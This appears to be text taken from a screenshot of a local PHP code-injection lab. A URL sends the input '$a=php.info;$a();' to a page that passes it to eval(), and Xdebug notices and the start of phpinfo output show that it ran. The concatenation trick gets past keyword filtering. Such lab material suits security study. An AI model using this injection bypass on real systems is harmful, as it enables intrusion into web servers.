 127.0.0.1/p3.php?thisfile=c:/&input=$a=php.info;$a();
(!) Notice: Use of undefined constant php - assumed 'php' in \www\p3.php(38) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0007 247712 {main}( ) ...\p3.php:0
2 0.0063 249632 eval( '$a=php.info;$a();' ) ...\p3.php:38
(!) Notice: Use of undefined constant info - assumed 'info' in \www\p3.php(38) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0007 247712 {main}( ) ...\p3.php:0
2 0.0063 249632 eval( '$a=php.info;$a();' ) ...\p3.php:38
PHP Version 5.6.19
System Windows NT SKI 10.0 build 18362 (W
Build Date Mar 2 2016 20:02:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x64